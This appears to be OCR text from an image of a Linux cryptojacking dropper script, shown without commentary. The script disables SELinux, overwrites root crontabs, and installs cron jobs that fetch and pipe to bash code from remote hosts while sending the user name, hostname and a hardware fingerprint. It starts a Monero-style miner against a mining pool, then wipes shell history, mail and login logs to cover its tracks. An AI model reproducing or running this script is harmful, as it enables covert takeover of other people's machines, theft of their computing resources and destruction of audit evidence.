 1 #/bin/bash
2 setenforce 0 2>dev/null
3 echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
4 sync && echo 3 >/proc/sys/vm/drop_caches
5 murl1="http://t.amynx.com/ln/a.asp"
6 murl2="http://t.jdjdcjq.top/ln/a.asp"
7 cdate=$(date "+%Y%m%d")
8 guid=`echo $(sudo dmidecode -t 4 | grep ID | sed 's/.*ID://;s/ //g') $(ifconfig | grep -oP 'HWaddr \K.*'|sed 's/://g')|sha256sum|awk '{print
$1}'`
9 cmd1="(curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid})|bash"
10 cmd2="(curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid})|bash"
11 echo "">/var/spool/cron/root
12 echo "">/var/spool/cron/crontabs/root
13 if [ ! -d "/.Xll" ];then
14 mkdir /.Xll
15 echo "$[$RANDOM%60] * * * * root $cmd1" >> /etc/crontab
16 echo "$[$RANDOM%60] * * * * root $cmd2" >> /etc/crontab
17 uname -a|grep x86_64 && echo "$[$RANDOM%60] * * * * root ps aux|grep lplp.ackng.com |grep -v grep || /.Xll/xr -o lplp.ackng.com:444
--opencl --donate-level=1 --nicehash -B --http-host=0.0.0.0 --http-port=65529" >> /etc/crontab
18 (curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*${guid})|bash
19 (curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid}||wget -q -O- $murl2?${src}_${cdate}*`whoami`*`hostname`*${guid})|bash
20 fi
21 history -c
22 echo > /var/spool/mail/root
23 echo > /var/log/wtmp
24 echo > /var/log/secure
25 echo > /root/.bash_history